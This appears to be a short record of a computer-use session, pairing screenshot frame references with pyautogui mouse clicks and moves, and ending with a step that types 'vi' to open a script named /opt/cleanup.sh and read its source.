
pyautogui.moveTo(445, 275)

pyautogui.doubleClick(138, 142)

pyautogui.click(149, 142)

pyautogui.doubleClick(136, 141)

pyautogui.doubleClick(221, 270)

pyautogui.moveTo(615, 290)

# Step: Open /opt/cleanup.sh in vi to read its source
pyautogui.write('vi')
